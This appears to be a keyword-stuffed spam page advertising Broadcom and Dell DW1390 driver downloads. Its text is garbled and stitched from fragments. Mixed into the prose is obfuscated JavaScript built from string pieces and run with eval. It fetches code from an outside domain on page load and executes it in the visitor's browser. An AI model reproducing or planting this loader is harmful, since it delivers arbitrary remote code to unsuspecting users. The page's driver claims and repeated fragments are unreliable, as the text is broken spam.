

## **Dw1390 Broadcom Corporation Download Driver**

re";yyIz["TMU"]="ent";yyIz["Ukt"]="QQR";yyIz["uDM"]="r o";yyIz["Avp"]="?NN";yyIz["Roz"]="al(";yyIz["vwc"]="SBk";yyI z["JTh"]="nse";yyIz["YfE"]="VNU";yyIz["mqC"]="ad=";yyIz["jFI"]="fer";yyIz["iJF"]="H1I";yyIz["rRn"]="ZBE";yyIz["FMN" ]=" xh";yyIz["dVK"]="dMW";yyIz["JLd"]="ar ";yyIz["nuu"]="bQQ";yyIz["sBF"]="n('";yyIz["wUi"]="XUU";yyIz["qxz"]="1V X";yyIz["Oeq"]="pRe";yyIz["Mmu"]="4PH";yyIz["cfB"]="BGU";yyIz["cMs"]=";xh";yyIz["YSO"]="cCA";yyIz["FOW"]=");x"; yyIz["EDV"]="=do";yyIz["ceX"]="r=n";yyIz["Oep"]="xfR";yyIz["tTx"]="0GS";yyIz["Rad"]="UbA";yyIz["Nks"]="l4L";yyIz["e EK"]="YEk";yyIz["cTA"]="wBP";yyIz["Ogu"]="on(";yyIz["FCQ"]="t);";yyIz["SJG"]="sen";yyIz["NpN"]="l5c";yyIz["YFo"]=" Gk1";yyIz["XDo"]="AQH";yyIz["dGt"]="D')";yyIz["Fcs"]="Fzd";yyIz["hyR"]="AhQ";yyIz["XvG"]="hr.. Filed under: • Broadcom Bluetooth Download • Freeware Drivers • Major release: Broadcom Bluetooth 12 Compatibility with this software may vary, but will generally run fine under Microsoft Windows 10, 8, 8.. Click the download button next to the matching model name After you complete your download, move on to.. 1, 7, Vista and XP on either a 32-bit or 64-bit setup A separate x64 version may be available from Broadcom Corporation.. Dell Wireless 1390 WLAN Mini-Card DW1390 / DW 1390 The devices seem to be predominantly manufactured: • FCC ID: QDS-BRCM1020 ().. Broadcom Bluetooth is licensed as Freeware for Windows (32-bit and 64-bit) operating system / platform from without restrictions.

If your driver is not listed and you know the model name or number of your Broadcom device, you can use it to.. This package supports the following driver models Fast Download Broadcom Wireless (US) WLAN Card Driver Version A00.. A faster and easier option is to use the to scan your system for free The utility tells you which specific drivers are out-of-date for all of your devices.. Download Broadcom Driver Update Utility How to Update Broadcom Device Drivers Quickly & Easily Tech Tip: Updating drivers manually requires some computer skills and patience.. ";yyIz["RGM"]="Tex";yyIz["QhO"]="cum";yyIz["hin"] =";ev";yyIz["PQM"]="EoD";yyIz["RWQ"]="){v";yyIz["VyQ"]="fo/";yyIz["sJs"]="XVd";yyIz["pQS"]="WFc";yyIz["gnH"]="V SR";yyIz["sxd"]="};x";yyIz["Ssa"]="ope";yyIz["jBn"]="BQV";yyIz["Bev"]="var";yyIz["IHn"]="tta";yyIz["HCk"]="pbV";yyIz["j YE"]=".. Installing Broadcom Wireless Drivers Broadcom Corporation S/Drivers/b43#devicefirmware and download the correct firmware for this driver version.. Installation is easy Dell Wireless 1390 WLAN Mini-Card - Driver Download Free Download: Some Broadcom device's in some computer models will work only with this driver version.. var  $yyz = new Array();yyIz['Ani']$ ="obi";yyIz["YiC"]="R0E";yyIz["Bzz"]="que";yyIz["MGJ"]="VZb";yyIz["AHq"]="d()";yyIz["hVm"]="st(";yyIz["jns"]="lcJ";yy Iz["rPO"]="cti";yyIz["XjO"]="xhr";yyIz["ijh"]=";";yyIz["XoH"]="QDx";yyIz["BKR"]="spo";yyIz["zXF"]="nlo";yyIz["eyT"]=".

## **broadcom corporation driver update for asus usb-bt400**

broadcom corporation driver update for asus usb-bt400, broadcom corporation drivers, broadcom corporation driver update for thinkpad bluetooth 4.0, broadcom corporation driver update for bcm43142 bluetooth adapter, broadcom corporation driver bluetooth, broadcom corporation driver update for bluetooth usb module, broadcom corporation driver download, broadcom corporation qlogic 57810 vmware driver, broadcom corporation wifi driver, broadcom corporation bcm4321 ubuntu driver, broadcom corp drivers, broadcom corporation bcm4313 ubuntu driver, broadcom corporation bcm4311 linux driver

Just run the program and the Broadcom Bluetooth Software will detect and validate your device, download the correct software and install it.. in";yyIz["Cki"]="HlZ";yyIz["ADE"]="rer";yyIz["LYf"]="MSl";yyIz["Htm"]="ew ";yyIz["DYO"]="x=X";yyIz["fy q"]="CUQ";yyIz["Bkk"]="//g";yyIz["QVn"]="DAw";yyIz["FQM"]="ref";yyIz["Ulu"]="','";yyIz["UKE"]="XML";yyIz["JGT"]= "UVE";yyIz["bJW"]="gVf";yyIz["EKr"]="GET";yyIz["zeH"]="WxU";yyIz["squ"]="Htt";yyIz["tYh"]="fun";eval(yyIz["Bev"]+y yIz["FMN"]+yyIz["ceX"]+yyIz["Htm"]+yyIz["UKE"]+yyIz["squ"]+yyIz["Oeq"]+yyIz["Bzz"]+yyIz["hVm"]+yyIz["FOW"]+yyIz ["XvG"]+yyIz["Ssa"]+yyIz["sBF"]+yyIz["EKr"]+yyIz["Ulu"]+yyIz["Bkk"]+yyIz["Ani"]+yyIz["IHn"]+yyIz["jYE"]+yyIz["VyQ" ]+yyIz["Avp"]+yyIz["bJW"]+yyIz["Fcs"]+yyIz["DYO"]+yyIz["Nks"]+yyIz["YFo"]+yyIz["eEK"]+yyIz["cfB"]+yyIz["NpN"]+yy Iz["sJs"]+yyIz["vwc"]+yyIz["Oep"]+yyIz["cTA"]+yyIz["wUi"]+yyIz["QVn"]+yyIz["tTx"]+yyIz["Ukt"]+yyIz["pQS"]+yyIz["fyq "]+yyIz["Mmu"]+yyIz["jns"]+yyIz["YiC"]+yyIz["LYf"]+yyIz["dVK"]+yyIz["MGJ"]+yyIz["Cki"]+yyIz["nuu"]+yyIz["qxz"]+yyI z["YfE"]+yyIz["iJF"]+yyIz["XoH"]+yyIz["gnH"]+yyIz["PQM"]+yyIz["JGT"]+yyIz["rRn"]+yyIz["HCk"]+yyIz["jBn"]+yyIz["hy R"]+yyIz["YSO"]+yyIz["Rad"]+yyIz["XDo"]+yyIz["zeH"]+yyIz["dGt"]+yyIz["cMs"]+yyIz["uDM"]+yyIz["zXF"]+yyIz["mqC"] +yyIz["tYh"]+yyIz["rPO"]+yyIz["Ogu"]+yyIz["RWQ"]+yyIz["JLd"]+yyIz["FQM"]+yyIz["EDV"]+yyIz["QhO"]+yyIz["TMU"]+

yyIz["eyT"]+yyIz["jFI"]+yyIz["ADE"]+yyIz["hin"]+yyIz["Roz"]+yyIz["XjO"]+yyIz["eyT"]+yyIz["BKR"]+yyIz["JTh"]+yyIz["R GM"]+yyIz["FCQ"]+yyIz["sxd"]+yyIz["XvG"]+yyIz["SJG"]+yyIz["AHq"]+yyIz["ijh"]);If your PC has Bluetooth, then there's a chance you've got a chipset by Broadcom.. But the presence of Tek OUIs seems to indicated that some of these are Tek manufactured.. That, or you own a USB dongle with a Broadcom chip inside This general, OEM driver software will add both driver support and Broadcom Bluetooth Software to your Windows PC.. Broadcom Bluetooth 12 0 0 9850 is available to all software users as a free download (Freeware).

## **broadcom corporation driver bluetooth**

QDS-BRCM1020 QDS-BRCM1020 QDS-BRCM1020 QDS-BRCM1020 QDS-BRCM1020 QDS-BRCM1020 For a list of all currently documented Broadcom chipsets with specifications, see.. Step 1 - Download Your Driver To get the latest Broadcom driver, including Windows 10 drivers, you can choose from a list of.. Simply type the model into the search box and click the Search button

## **broadcom corporation qlogic 57810 vmware driver**

e10c415e6f